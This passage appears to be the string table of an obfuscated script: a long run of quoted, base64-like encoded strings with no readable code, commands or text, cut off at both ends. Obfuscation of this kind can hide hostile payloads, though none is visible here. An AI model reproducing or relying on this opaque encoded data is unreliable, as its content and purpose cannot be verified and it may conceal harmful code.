ty3nkmNb4vw1osLrfnwTvwevUtenKwe5xuMTvsff6','tMHJmLvUtKnJnMnTvJbKweP1surcne1uDdLzBKPSwvDZ','u3DUuNPsC1zdy3blmg9VtuHNmLL6wxnkmMCZtKzzBKTt','yvvJBKXdzeDvmNrnvNPwwvDwyZbvEwnZsJfJmwfhuKXz','vNPKtfnvrLPrmwTUtenKwe5QuM1ArZf2yJj0AeP5D25A','D25wmdLqvg1Wva','y3byu2TTsM5wyG','EwnZsJjAsfuZzhjJwgTUtenKAfuYDg5zv0O2zhLJC0OW','yMLcA1CWmg9nsgCXwKrjC0P5wMfAALfUs1yWB2vPEejl','zwXgweP5A3jtAwD3zuroAvLtD25IEK1SuKnJCeSWB29n','ne5QzZrmq2r2txLwruP5A3jtAwD3zurkAK1tD25yvffT','rei0tw1jm0Xdze5LBezysNLRCLnPz3DLreuYt0n3BMnf','ELPerxnkmujRu0C0BKTtDeTlrei0tKrSAuXdzhDsBvy1','zgXoCLqWwtrHmvPyvwTJBKXdzenJAMD5zfrOCMn5y3nk','zZfoBvLZsJbfnfPvvw5lu3rls0rcne5uAgXmq2qXyvrg','sNnzBvOZvNPsvfrUwtrHm2WZy1nJC0OYrKPtmeO1uti5','vKnJCeSWB29nsgCWtw1jC0OXqMTtrZrUs1n0s0TeqJrn','sJjzngeYvLHoAZvQvevoDMn5y3nkmwmXuw1ss1yYnxvw','CLnPz3DLrfPStKn3BMveAfvwAwnWsZbVB01izZnzBvfZ','AwD3zurnD1LPD25HrgmWvMLJCeSWB29nsgCXt0DzC0OY','EKzcvJbNEeP5D25wELe0yw5wrgiYChvwEwnZsJfKuwfh','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvdq5y3P0','rfjOt0n3BKPSCg1oq2nWsZbVB01iz3LoALvZsJbAywvh','tLHfBKXdzgPJwgT4vNPwB1KWEgHkExDUyKCXCLvxntjw','B29nsgCXwvDvC0P6qLPkvevUs1n0s0TeqJroBvjOtenK','mJfisNL3BLjhsxzArLK0ytnSwe5Rog5mq2rytM5wvwrg','y0Dose9hC3zkExDUwvHwt1KWndrImwrytKznBKXdzfHv','ExDUvNPKDgrvvNrIEMr1vNLJC0OXzfnvmvPPyLD0mfyX','s0TeqJrnmKzRtenJEu9hvJjkEwTYu2LND2vevMLnu3DU','muP5A3jtAwD3zurzEu1dD25Kv2T4vunJCeSWB29nsgCW','s0rcne5QzZbmq2m0wJa1BuP5A3jtAwD3zurkBvL5D25r','rgeYrLHom2HQvMPODLDty3nkmwrqvNPwEwjxovLwELe0','yLvWse1gyZjovxnUtenKBu1uuxHwmuPpwKvOseP5D25I','AMvxmxzHBgmXuxLJC0OWwLrHELPytJfcm1z6wLrkExDU','qJromKuXtenKtMvSrLHkEwTYu2LND2vevxHAq3DUvfHW','sLvjBKTtDeTlrei0tKrAAKXdyZbkru5gsNLRCLnPz3DL','rxLot2W','u3rls0rcne5uwMHmq2n5v205EKP5A3jtAwD3zurrmu55','D29nsgD6ww1zC0OWrtrAvvvUs1yWC2rgDe1lrei0txPN','EfCZqJfkEwTYu2LND2vesMXzAxDUvfHWuLz5y3blmg9V','sJjOwMrurw5lu3rls0rcne1Twtvmq2rdtwWXDKP5A3jt','z3DLrgrQwLn3BK9hze9AAwnWsZbVB01izZnArfLZsJb4','BMeXnhDnAwnWsZbVB01izZnnBuvZsJncrLffy25lu3HQ','m1OXsNDkmtfIsJncmwmYz25yu2HowvHsB1D5zhLIm1z1','AfLuz25mq2rytJiXALfvtNzzwejisNL3BLKWBgHtmwmX','EwW3y21wmgrysNvjsevVy3LRn2ztEgPxmg9VtuHNmvPx','mwjxnwTIvZLrwJbJBKXdzfHorfjAyurODMrTAgHkExDU','tNzKm3buytbAELLty3nkmfzuytjsrLeYotnHwevUtenK','tMPKAKXdzhDsBvy1sNLSzfbyvMjwq2D3zurfnu5dD25J','t0n3BLr6vJfHAwnWsZbVB01iz3HArgnZsJfcA1nhng5l','v3qZuwXWCeP5D25wmuz0tJnovgiWwLHom0vUtenKAwjx','BKXdzhjnvZeYvJfgu1PfmvHkExDUvJfgwfzhrKrHmuzy','mLreqLHvqZLQvxPOCLj5y3nkmwmXvtjwmLL6A3PkExDU','sZbVB01iz3PovgDZsJjOsfjgmg5lu3rls0rcne1Qqtfm','vvPeyNPbBKXdzhrprZLzzezOEfv5y3nkmwmWvdjKwe5v','m1jTtM1JBKTtDeTlrei0tM1nD0Xdy3Lpr1yYsNLRCLnP','DKP5A3jtAwD3zurvmK5PD25LrgHvvMLJCeSWB29nsgD6','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','rtLnsgD3tZnKB2fxEgXlq0vOvZeWCguZtJnHwfjQyunO','AwD3zurnnu9dD25Kv2T4vunJCeSWB29nsgCWtuDjC0P6','nfPvvw5lu3rls0rcne5hwM1mq2mWsKvorKP5A3jtAwD3','wvnJC0OXzfbvmvj3yLD0rfyXsLHkExDUyMTSwfiXzfnw','uMPsmu52wKzKuK0YtLnJu2nZsJjKvgiYnvHomJvVuw5f','zZnor0LZsJa4mwrxB25lu3rls0rcne16AZnmq2n5sLzs','sJncs1fTtLfpr3rkyJjfBKXdzdrAshbezevoCLzty3nk','rxaYt0C5r1z6vNrkExDUy0voCLzwyZbvBu5vt0C5sKP5','vJjrmNrnvJfgmuP5D25Ar05Sy0zKuvPhtK5zu2nZsJj0','u2LND2vewMLnu3DUuKDAqK5Py3blmg9VtuHNme5Qwxnk','BLKYrLbHEwnWsZbVB01iz3Hnv0vZsJbvnvruvw5lu3rl','BMrvAffuwgr0ytnbBKXdzenJvvjzutiXCLDPy3nkmwmZ','zurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurjEvHuCY9y','sNL3BLyXsLvor05eytjwwe5gy25mq2rPt0DZnwjSCdjs','y2XoCLjiuKrIm0jTy1nJC0OYstrHELjTvgPcmKP5D25s','r1PctMLJCeSWB29nsgCWt0rfC0OYAfPKvevUs1n0s0Te','C0P6sMfIm01Us1n0s0TeqJrnAKPPtenKDK15vKvkEwTY','A3LArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5suDn','rgnZsJjOsfjgmg5lu3rls0rcne5xttbmq2rOwKnwq0P5','y2LcvvbvD3nLAJeXvZfrB01izZjzv1LZsJbAywvhvw5l','ChzJEwnWsZbVB01izZfnBvfZsNPrA1eWvw5lu3rls0rc','AdbvmNr4sNL3BLOZtxzzmgHuytjoA1Lty3nkmwrrvtno','tJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmXC25sr0yZwJfk','rwnty3nkmwrtwvDWB1uYDevwEMrmsNL3BMjStNzzBgmY','q2rHv2PABKP5A3jtAwD3zurrnfPdD25jEuuYy1nJCeSW','AeHsrJbUs1n0s0TeqJroBu14tenKmwfurLfkEwTYu2LN','mNruwKDfBKXdzfHoEKjhuKvVmfLty3nkmwmXzfDSEMjx','u3rls0rcne4YrMXmq2rOwKnwq0P5A3jtAwD3zurJEvLP','mtmZodm3mMzZD29VvG','nu5tD25svgXotLnJCeSWB29nsgCXww1jC0OXqMTtrZrU','y25lu3rls0rcne5euMLmq2rVuJbszeP5A3jtAwD3zurf','ueThz25lu3rls0rcne5xuMLmq2rfsLDWm0P5A3jtAwD3','tu1gB25mq2rytKroA1veAhzvBvjHuxLJC0OYuKrImNGX','vuvJBKXdzhbABKzAvJa5mfPgtKHkExDUzevKAe5RvKrH','A1eWvw5lu3rls0rcne56wtjmq2qWwMPABKP5A3jtAwD3','s0TeqJroAMCXtenKrK9vmdfkEwTYu2LND2vevtfoq3DU','vLHom3aWvNPzD0P5D25Irxa0wtb4rgf5DhfwEwnZsJjo','BffUs1n0s0TeqJrnBu16tenKzfuYoxzkEwTYu2LND2ve','y21fBKXdzhztr2XwvNPwC1KWnxHkExDUwwXWte1wyZjz','B29nsgD6wtjvCW','z3PorefZsJnsBu5Ty25lu3rls0rcne5uzg1mq2rVtNPs','zfzKmLuYouPwELjSsNL3BLyXqNvwvZv0ytjAAgnty3nk','BKTtDeTlrei0twPwA0Xdzgroq1PvsNLRCLnPz3DLreKZ','sxDpu3DUy0vABgvty3byu2HUteHrC01izZrmrNn3zurJ','sJnsBu5Ty25lu3rls0rcne5QAgXmq2rgsvHKnuP5A3jt','s0TeqJrnAK5OtenKr1DUAgXkEwTYu2LND2vesMLnAxDU','tM1JBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mfriAg9wEwnZsJjOrgiWwLHomJvcuvDfBKXdzg5tr1jQ','twjxDezwmdH2wKvWEeP5D25IBgXhwtaXvgeZrNzzu2nZ','zZboEMTZsJnwCe1wqw5lu3rls0rcne0Yvtfmq2rlvfrA','ne16zZroEK01tw1syKOWnxvsBej0uLnKzfCYwMrqv003','r3rzwgLJCfHumw1KvZvQzeDSDMjPAhHmse1Zzen4muXi','u2jUrw5mq2rytMXWALrhmxztBgrqvM1ouvj5y3nkmLP4','mwrtv0rwB2jxDe5wELPisNL3BMeWzZblm0PuyJnjBKXd','u00Wsw5lu3rls0rcne5uBgLmq2rOwKnwq0P5A3jtAwD3','vZbVB01izZfzALLZsJbrBgfUy25lvJa5wM5wDvKZuNbI','wxLAu3DUvhPwmwfPy3blmg9VtuHNmu5ewxnkm2C0vKzz','zfHore5RvgPODLPTtMHHu2nZsJfKu2rhtLznBvjQu1zo','nK55y3nkmMH4tdjotvuYCZjHmgnUtenKDLDyBhzwEMrj','wxnkm0jhwLHRBKTtDeTlrei0tNPvmuXdzgHAq1zdsNLR','wLHomhHcsNL3BMvirKrHm1e0ytaWBKXdzfHoELjmuvzR','sgD6tKDzC0OWvwHKm2TUs1n0s0TeqJror1L3tenKB1Dy','sZbVB01izZnpv01ZsNPrA1eWvw5lu3rls0rcne1Qvtrm','mK5QrxnkEKLSvKvjBKTtDeTlrei0txPJEeXdzgroq1Pv','BKTtDeTlrei0tLrbmeXdyZrAmdvTsNLRCLnPz3DLre13','sJjgA0Pvsw5lu3rls0rcne16utfmq2r3uLvcseP5A3jt','y3blmg9VtuHNmLPesxnkmeL5wfC4BKTtDeTlrei0tMPR','q2XvsxLJCfHtAdjmr1jIvNLND2vevMLzExDUtLu1mvLt','A3jtAwD3zurnmK5dD25JrvPSzvnJCeSWB29nsgCZtKDr','yZbuBvjpuNPgAvyXsJfkExDUvNPwtfrwyZnKBLzPuNLJ','sMfwzenrmNrcsNL3BLPeAhjKv2GWvervBKXdzfHvvK5n','sNL3BLz6y3zArtG0yti5r1nhA25mq2rytKvoEvz6zfLr','u2LND2vettjoAxDUuKD0wvHPy3blmg9VtuHNEe9evxnk','C0OXyZjzvNbZvti5Bgnfy25mq2rTvti5BMjftNzABvj4','zfzoCLjvuLrImNHUuNLJC0OXzffHr05syuDOALnStNjK','ne1Qwtjmq2rfytfOzuP5A3jtAwD3zurgA1PtD25uELyX','mdv0ytnkCgnty3nkm3b5yLzkmvuYDfzkExDUyw1ou1KX','y3nkmJfHttjovK9hDe9AmwnUtenKwe4WotbwEMrlwKuX','wMPtAKyWwta0ngeYog5mq2rhvtjZmwvgtNjIBgrru3LJ','svzhy25mq2q2zeC1rvjftNjou2nZsJfJmwrwqLHovKjp','A3jtAwD3zurkAu1tD25vq2XvsxLJCeSWB29nsgCZwxPJ','A3jtAwD3zurfEG','rei0tM1znuXdzhDsvujisNLRCLnPz3DLrfv3wML3BLHR','sZbVB01izZjnELvZsJe1ueThz25lu3rls0rcne56yZbm','BvjjuNLJC0OXzfbwsfPyvuHsALvTmxjzu2nZsJfJmvrT','sJjvngiYAfHovMG2zuvJBKXdzfHovNbRvdfoCLqWwKTr','A3jtAwD3zurzmK5PD25Kv2T4vunJCeSWB29nsgCYtKrv','s1n0s0TeqJrov1jTtenKm1qWnhDkEwTYu2LND2vetM1o','m05Qz3nkm0jguuvJBKTtDeTlrei0ttjoAeXdzhvwBg9X','A0uYsNLRCLnPz3DLreKWtun3BLryCfjwEwnWsZbVB01i','u2LND2veyZfzAxDUuKDAqK5Py3blmg9VtuHNmu9xwxnk','mujtwta5AeP5D25ABe5YyM10s1vhww5mq2rytKvKuwqW','mg9VtuHNEvPetxnkm0jhwLHRBKTtDeTlrei0tLDfm0Xd','wvyWovDArLPysNL3BMnhmxjzv3bzy25VBKXdzhvprZLO','tvv5y3nkmwmYvM1sv1iWCgTwvMXusNL3BLz6vLrlmwmW','vNPAvvfyvNHkExDUvNPKmLDSzfjwru5fuNLJC0OYzhLw','A052tvzKu1jfrLHvsevUtenKwfvetMPwrxrRwtfwDgeW','vNPwse4ZuLHkExDUyvHgr1KWnurHm2HYwvnJC0OWwJbp','ELP0v2XJmLngAhnwEwnZsJfJmff6AenzAMH3sNL3BLz6','sJfKuK0YtK1Am2HQu0voCK5dy3nkmNbAuw1oswqWCgTv','yunJCeSWB29nsgD4wLrzC0P6Ag5uBvLUs1n0s0TeqJro','mxbHtM1JBKTtDeTlrei0tM1vm0XdzgHAq1zdsNLRCLnP','vu52twLJC0OYstrHmvPYwwPSyuP5D25zAZvHwtb4vgiX','D25pr2rpwMLJCeSWB29nsgCWwvrbC0P6Ag5uBvLUs1n0','D25lrKL6uwLJCeSWB29nsgCYt0rjC0P5twHoBKvUs1n0','CvuYourHBLeWtw1wBgvTuM1rmJLOsNL3BMjiuKrIvMmY','mg9VtuHNEu1huxnkmvPYsLC0BKTtDeTlrei0tKDrmeXd','AgfKvK5YvhLJC0OYnvrHELzyvhPrEfz6uJvkExDUyvrO','rgH2tdfJmvvfntbsEwnZsJbrngiWsLHvvgCWzg5fBKXd','BLvdBfvjEwnWsZbVB01iz3HnvfLZsNPkywiZtw5lu3rl','u3rls0rcne4YrMLmq2q0t0zsv0P5A3jtAwD3zurkAe1P','sLvxsw5lu3rls0rcne5hrtnmq2rOwKnwq0P5A3jtAwD3','vgnZsNLAyvPQuw5lu3rls0rcne1xvMHmq2qXyvrguuP5','q2nWsZbVB01iz3HzELvZsNPjBfzfsw5lu3rls0rcne5u','mwmZzgTowe5iuMPtvZf2zunJC0OXzfnuruP2t0DZEfz6','DLrSzfnIBMXyvuvZBKXdzdrJBxHRuZiXCLeXyZftEwnZ','vMnUtenKCfmYBdjwmujRwKv0AeP5D25wmue1wti5vgeY','stvmq2r4uurAueP5A3jtAwD3zurABvLPD25nvwXswwLJ','vezJm01wsKvJu2nZsJiXEu1fDgXzvK1UtenKwfqYuMPv','rMmZv21osfz5y3nkmK5HzuDouMjxDdzzv0vUtenKmLLT','tJrprxryvvHsA1rirw5mq2rUwvvWALmYmxjsBvPOsNL3','mNH2ww1gC0XivMjwu2D3zurKAfPPD25rvgHSuLnJCfHt','EhHlu3HRvZfJB01izZjpveLZsJbjBuTxww5lvJbWtZmX','s1n0s0TeqJroALzTtenJEu9hvJjkEwTYu2LND2veuMXo','tNnrmNrtvNPKseP5D25Lwez0sZnSvgeWvw5mq2ryvuzW','A3PzmdfeytbWDLz5y3nkmwmYv21ovLeYohPwmuuZwtaX','D25vr1jjyMLJCeSWB29nsgCYtKrrC0OZzfbuAKfUs1n0','tNzIEwnWsZbVB01izZjnr1fZsJfACKPxng5lu3rls0rc','zgLJCeSWB29nsgD5tvrbC0OXmdbkBffUs1n0s0TeqJrn','sJfKu2nQwLHvBhbQvLzoCLndy3nkmwmZtKzsnLLQqKHk','q3DUu2SWmMj5y3blmg9VtuHNEK5euxnkmtfuyJi4BKTt','mgfxtJrprZLRy0HfBKXdzhnvmJLWutbWtfzty3nkmwrt','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbVB01i','A052zdfJmfrirJbsEwnZsJjzngiXvKjKrxrtsNL3BMfh','ExDUwM1kAvKXyZfIr1jvuNLJC0OXyZjpr1PytLrSCwff','yZjHwePytM5Vm1Pyrw5mq2rXwtbongrvtNzzu2nZsJbg','Be5Yu1nJC0OXyZbAwfzytMT4vfKXy25mq2rWuJa4CMr6','C0OWyZbIrLfUs1n0s0TeqJroreL3tenKm1qWnhDkEwTY','z3DLrfjTtNL3BLzTC2XIAwnWsZbVB01iz3PoreLZsJbf','r05rvti5vKP5D25wELzhwtfoDgj6zfHvrvPQvKzJBKXd','mNrwzfCXCLzgzffpq2nZsJnkyvPvrKzIv3rnsNL3BLyX','zurgA01PD25nBhb2y3LJCeSWB29nsgD4txPfC0OXqxbw','s0rcne5euxLmq2mWsKvorKP5A3jtAwD3zursAu1tD25v','z3DLreKXwwL3BLr6vJfHAwnWsZbVB01iz3HpvefZsJe1','tMTgweP5D25zv00ZwtaWEvDTuK1sEwnZsJfJm2fwtLHo','sJeWCMrhAhbJmxnUyKD0swjirJzkmtbWteDZowfSC25K','mwHLsNLRCLnPz3DLrfjOtvn3BMnfwMXLu2nWsZbVB01i','ELPSuM13ngiZuNrsEwnZsJjoAu4YtKLvmNriww1fBKXd','A3jtAwD3zurnEG','uNPcwe56rNjkExDUzvzoCLrRrKrHEKjyvhPNBKXdzfHo','rei0tvrKBeXdy21xBvKWsNLRCLnPz3DLrePOwKn3BK1S','mKPQt1HAwe5yqMTtwevUtenKDveYoxjsA2D3v1nJC0OW','vu5YtMXJm01dy3nkmwrsyKDove9hDhnwmuf2wKu5EeP5','zfnvmK5UutjZm1z6uLrkExDUuLvoCKWXyZjusezytLvJ','AevkEwTYu2LND2vewtfou3DUveHAvLz5y3blmg9VtuHN','BKXdzezpr3ryuLvoCLqXzffHu2nZsJbovgeYAevvmNrT','m2rqvgPbBKTtDeTlrei0tKDrEeXdyZrAmdvTsNLRCLnP','vNPABfPwyZfLr1juvti5meP5D25Hvu52zeHKDgeXBdns','txPRmuXdzg9oELjxsNLRCLnPz3DLrgn4wvn3BKPSCg1o','DwnuAdzKEMH2y0nJC0OXyZjumdfytLD4A1vgtNztu2nZ','oxjkEwTYu2LND2vesxHou3DUyurJmfzPy3blmg9VtuHN','vw5mq2rytLDStgjftNztr3HysNL3BMrvtNzvrMrtwvvA','D25Hme52wLDwDa','AwD3zurvme1PD25jEuuYy1nJCeSWB29nsgD6t0rbC0OY','y3PArKPQy0Dsvwnwy25mq2r2zgXnm1yXrLHkExDUvNPs','rK5wAwnWsZbVB01izZbzv1LZsJbfnfPvvw5lu3rls0rc','zhbIv3rOvJfgBeWXyZnsEwnZsJfJmfPvEfHoBLPUy0Df','u0C0BKTtDeTlrei0twPwBeXdy3Dxu1v4sNLRCLnPz3DL','wfvdowPtr0vUtenKwe4XsMTvme52zvDAwvf5y3nkmwmZ','y25mq2rXv2Xctfz6vKTArLjysNL3BMreAhjtvvPeyJi1','C2rxBePwmuzVwKzwweP5D25wmdLhwtfoBgvhtKTpr3rg','Eu1OtM5fBKTtDeTlrei0tvrgBeXdy29vAK5dsNLRCLnP','tLrnC0OZuM1oBwnUs1n0s0TeqJroEKjQtenJEu9hvJjk','nfOWtNjAmwrry1nJC0OWsNrHmKzytJi1Efz6zgHkExDU','D25wELjutvzJmLrgtMXzu2nZsJfJmgnRzfHvA3HxuwXJ','u3DUvunSvuL5y3blmg9VtuHNmu0YvxnkmJH6sLvrBKTt','AZaYyNLJCeSWB29nsgCZturnC0OZuM1oBwnUs1n0s0Te','mdLptunJCeSWB29nsgD5tLDfC0OXmvrImJHUs1n0s0Te','AwD3zurwAe1tD25KmdLptunJCeSWB29nsgCYttjzC0OY','yuHcDgiYDhfwEwnZsJfJmvfTuLfxrZvjvJfbneP5D25w','CLyXrMTArKj4sNL3BMmWtNzumwrttKvOnfLty3nkmKz6','ytnfBKXdzfHvvtLQyuCXCMjwzfnLu2nZsJfKuLjTtK5v','EKi0txPNne56ttvnBvjIsJfkB2jvmuLxq2rKufDNC1H6','vvrOD1OYmxjHmwrruNLJC0OXzffxrfPyvuvWALuXtNjv','sNL3BLyXrKLLvMrsuw1ovLeYDhbkExDUvNPAC1PgwMHA','u2nZsJj4DgeWvLHuEKj2vNPAmuP5D25KvgH2vKzKuMjy','y25lu3rls0rcne1xrMLmq2rVv1HvEeP5A3jtAwD3zurK','u3DUwgS4B2fdy3blmg9VtuHNm1PetxnkEMHUvg1zBKTt','vgj5oxDsEwnZsJfKu1nTtKXpr3rqvJfgB1PfBfHkExDU','uvfTtK1Ju2nZsJfKuvuZrM9vmNrZvJfkAeP5D25Awe5m','uuvJBKTtDeTlrei0tJjrm0XdzgfxALPUsNLRCLnPz3DL','EwTYu2LND2vetMHzExDUs0zjELfPy3blmg9VtuHNm09e','sxPJCu4','u2nZsJfJmu0YuK1rmNr3zgTJneP5D25ABKP3wtb4vgeW','BvDQuw5mq2r3v1zotvOXA3DkExDUuvvKyvPgwLrHm05y','seP5D25wmuzettnsrgiYtLHowgTUtenKqLeYowfwmdLy','vunJCeSWB29nsgCXtwPJC0P6swHuvLLUs1n0s0TeqJro','sevVs1r0ouXhtMjtAwD3zuroBu9tD25nAvzvuwLJCfHu','t0C5EuP5D25KvK5YtLvjngiYtNvsEwnZsJfKu2fSqLHv','ywXbBKXdzeDIvZLQvJa5Cwngzfbzu2nZsJfKu1qWwLHo','qJrovfjTtenJEu9hvJjkEwTYu2LND2veuxPnExDUuvrO','z3LnrffZsNPkywiZtw5lu3rls0rcne16wMPmq2rHv2PA','ywLJC0OYtxPwm0zyvuHcA1zwy25mq2r0vtj0vfz6uKDz','uw5lu3rls0rcne1Tttnmq2qWwMPABKP5A3jtAwD3zurj','Bfjty3blmg9VtuHNme0Yvxnkm0zbtMS4BKTtDeTlrei0','D2veuxHoq3DUvuDsswjPy3blmg9VtuHNm05QqxnkmxbH','yxL0we4Zrw5mq2qYzfrSmfz6wNDArwrouZa1we5vwMTw','tenKCgjxDg1wmuL3wKzJmwnty3nkmwmXwvvSrvLvzZvk','tNjJv3b6vKrrBKXdzfHvr1v3zezoDMrSyZnpq2nZsJfJ','vM1otwnty3nkmwmWtdjss09hDevJBu5OsNL3BMnxmxzs','D25HrMWXtvnJCeSWB29nsgCZwvDrC0OYDgvnreLUs1n0','C0OXyZfAvMq2yLC4nfPUrw5mq2rYvtjZEMiZzhHuAwnZ','rNrIEMryvvHkua','seP5D25wmuOWwtfjngf6sLHvAMrRvezJBKXdzfHvrwmX','C0OWvwHKm2TUs1n0s0TeqJrnELL6tenKEffewLbkEwTY','AMSYutbJBKXdzfHumhHrvJfjELKWmurHEK1UtenKwe4Z','tenKv2f5vNvkEwTYu2LND2vewMLAu3DUwfzoDMj5y3bl','q2rhv25OBeP5A3jtAwD3zurKAfLtD25JrvPSzvnJCeSW','B29nsgCWwKrjC0OYtMHumNnUs1n0s0TeqJrorfu1tenJ','y3nkmwmYttjssu9houvAvwW1sNL3BMqWAdjuvvu0ytfb','BLKWDhbIBgrtvg1stvLty3nkmwmXvxL0mLnhstbkExDU','BKTwmdLtAwD3zurjmLPPD25vr1jjyMLJCeSWB29nsgD5','AwD3zurKA1LtD25nrMTStvnJCeSWB29nsgD4ttjnC0OW','tvrsA0Xdy3Lpr1yYsNLRCLnPz3DLrfjQwvn3BLjtrJnL','B29nsgD6tuDzC0P6uwTrmfvUs1n0s0TeqJrorgT6tenK','y25mq2rytJngDwrTsMLnq2nZsJfJmfyWvNzprZL0wJbJ','rfPRtNL3BLryCfjwEwnWsZbVB01iz3LnvevZsJbWtK5T','s3LOs0TeqJroELf6tenKr1DUAgXkEwTYu2LND2vevxLo','AhzIBgrryuDovG','m01hwxnkEvPHwMPrBKTtDeTlrei0tvDznuXdzevAA0uY','z3nkmtaWsMXrBG','mLPhtKHIvZLVvJfgu1KWzeHkExDUwJjgwe5ivLrIm2nU','mZCZntG5B2H4DhLQ','y3nkmwrqutjsDLeYDgHwELf3sNL3BMrTmxjIrvj0ytno','vNPwAgrgyZftsgHOy1nJC0OWrLrHm1jytJjVEvz6uLrk','zhDxqZLQvM0XCMjTtNHkExDUyMXRme1TsNLsEwnZsJjw','u3rls0rcne1Tttvmq2rOwKnwq0P5A3jtAwD3zuroAu1t','rvuYowPArMnUtenKC2rez3LJBe52vwLJC0OYotbzvMXU','mgXeyJjVBKXdzgTsELj6yJbNmeP5D25HBhaYt1zJm0WY','reL4t0n3BMqWou9nq2nWsZbVB01iz3LzBvvZsJeWmePS','mePRvNLJC0OYnxrHmMrZzuvKDeP5D25IvK52v214rgj6','twPfC0P6Ag5uBvLUs1n0s0TeqJrnBvjStenKq0PPBg1k','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBLjhrJnAmuP3sJeX','tenJBvDTwtbkEwTYu2LND2vevxDpu3DUy1z0D2rty3bl','wvvgwfvwCgTvsevUtenKBveYDfjABLzmwxLJC0OYwxPn','vLzJBKTtDeTlrei0tLDrmeXdzhHrrfPqsNLRCLnPz3DL','q2rfwMTfmKP5A3jtAwD3zurvnu55D25JrvzbuNLJCeSW','Bu0YtenJEfnwrMLkEwTYu2LND2veyZrpu3DUtwLwvvfP','mg9VtuHNm1L6sxnkEKLOvfzzBKTtDeTlrei0txPfEeXd','mvLtD25rvgHSuLnJCeSWB29nsgCYtLDnC0P6sMfIm01U','ovPsBhbuvLvonfv5y3nkmLyWwKDotMjxDerkExDUwMPO','AwD3zurJEK9dD25HrgmWvMLJCeSWB29nsgD5t1rjC0P5','sNL3BLz6vLrxA1jHzw1JBKXdzgXnBuzgvJa5yvPgwKHk','BeHIEwnZsJfJmfmXzfHomLPtwJnfBKXdzeDrmJLhvJfk','vtj0BgrRBgXkExDUy0vKtfvSyZjIr05sy1nJC0OYDhrI','BMiZrtrLsePuyJnrBKXdzgXrmJL5vNPAuu1RsLHkExDU','q2rKtKnAvuP5A3jtAwD3zurJD09tD25JrvPSzvnJCeSW','zezKuwfty3nkme5ju0HcrgjxDhjkExDUy0CXCMjwyZfK','wvzomKP5D25wmujuyKDorgeYzfHoALfUtenKwfvfDg9z','B29nsgCYwLrfCW','BKXdzdnrmNrSvNPsDvjgyZfnq2nZsJncEvLxnvHor3HQ','tNjlmwmWuxLJCW','CLnPz3DLrfzQwwL3BLryCfjwEwnWsZbVB01izZbAvgTZ','zurnnu5PD25JrvPSzvnJCfHtAdrmsgTZzwLRn2ztEdbx','ALzTmxjHEwnZsJjOywjhtLrrmNrdwJfJBKXdzfHumgHP','yvyWmg5mq2rfy1zAA1nxmxjJvMmZt0nJC0OZtKLsEK4Z','wMXLu2nWsZbVBW','uxDrmufUtenKmfiZBfLLvK5Ys3LJC0OYEfrHmuz3v25W','sgCZtLDfC0OWodfKv29Us1n0s0TeqJrovgT5tenKDMjQ','EMDZsJjgA0Pvsw5lu3rls0rcne5uwxHmq2rOwKnwq0P5','tKvKmvnRyZbkExDUyLCXCLnTEeLur1fUtenKDvLUA3jw','B29nsgCYt0DjC0OWsw1lv1LUs1n0s0TeqJrnEKf4tenK','z3DLrfzRtML3BLDSBZjAEwnWsZbVB01izZbAAK1ZsNPg','AZrHmdfWt0DZEgjStNzJvMrqtJjstfj5y3nkmwmYyLDW','m05erxnkm0jhwLHRBKTtDeTlrei0tKrcA0Xdy3LkvLjd','DgfwELPxwtfovgiYrw5mq2rytM1SBMrgzZbAEwnZsJjS','CeSWB29nsgCXtwPbC0OXmvrImJHUs1n0s0TeqJrnBvf3','BK5vntfzu2nWsZbVB01iz3LpvfLZsJbAywvhvw5lu3rl','CdnkEwXKs0DsyLz5z3DLreuZwxL3BMrhwtjAEwnWwfnO','r1jjyMLJCeSWB29nsgCYwLrnC0OWmtzvvMnUs1n0s0Te','mvyWodbJrvPOsNL3BLLxuNHsBgrru21ou2nty3nkmKPu','vueYvhLJCeSWB29nsgD6wKrnC0P6swXwruLUs1n0s0Te','q2nZsJfJmfiZtLHoBNbYwvDfBKXdzfHvA1PQvfvoCLrS','tenKq09hDgLKAMH2u21sAeP5D25wELPet1zJmMvUrNnJ','mwmYww5gwfvfDZrrBuvUtenKAu9hDhLIvMXrwNLJC0OZ','zgLrmNrSwJfWtwfPy3nkmK5eyxPOwfr6AhbwELKWsNL3','mvn5y3nkmLPQzeDotveYDeDAm0vUtenKBe1xvKnwmdKW','s1n0s0TeqJror1uXtenJnfOWnw1kEwTYu2LND2vertfz','yM5kwfvTEgPume5YyvnJC0OYBfrHmNrYuJfssKP5D25z','ru5Yww05seP5D25Jr1j5tdfJmuWYuKXsEwnZsJi5nfzT','D2vewtvzAxDUwvDrBffPy3blu290y0DgEwmYvKPIBLfV','ne5uBgPmq2n4u1zgAuP5A3jtAwD3zurJme1PD25nAMHS','tJbAALiXy25mq2rytMS4CLz6vLvLr3HysNL3BLyXsxHK','v1LUs1n0s0TeqJrnvgT5tenJB1vQtKnkEwTYu2LND2ve','vgHYzg1gweP5D25wELjiuMXJm2rhuKHIvZLtsNL3BLyX','sJfJmwvhuLnvmNnYzgTODeP5D25wELzSv1zJmvrhtNDz','CZfArtr3yunJC0OZAgfJr1jmyLD0m1z6uLbkExDUvJfg','mJf2v1nJC0OXzfftmu52utj0ELyWowHkExDUytnkCe1y','EwTYu2LND2veutvnq3DUuNPsC1zdy3blmg9VtuHNEu0Y','og5lu3rls0rcna','s0TeqJrnEKzRtenKr1DUAgXkEwTYu2LND2veuxPpu3DU','CMmXzfjzvLPytLrbBKXdzgPvmJL0zg5kmwrdy3nkmwmW','wta0ngeZB25mq2rVzevKDgreAhjzBgmXuZjZBKXdzg9v','weP5D25zAMHYwJjAyvnhmg5mq2r4yLC5EfyXrK1tmwrs','veHOA1vwy25mq2rVvti4CMnwCfrIq2nZsJbwsMfhuK9v','AwnWsZbVB01izZjnrfvZsJi4EKPvuw5lu3rls0rcne1Q','yKzrBKTtDeTlrei0tJjfEuXdzdfHvezrsNLRCLnPz3DL','B29nsgD4tNPnC0OWuNjxrJrUs1n0s0TeqJromKv4tenK','ohDxr2HeytnKwa','EeP5D25AvMr1uJfJmgrhuLjzu2n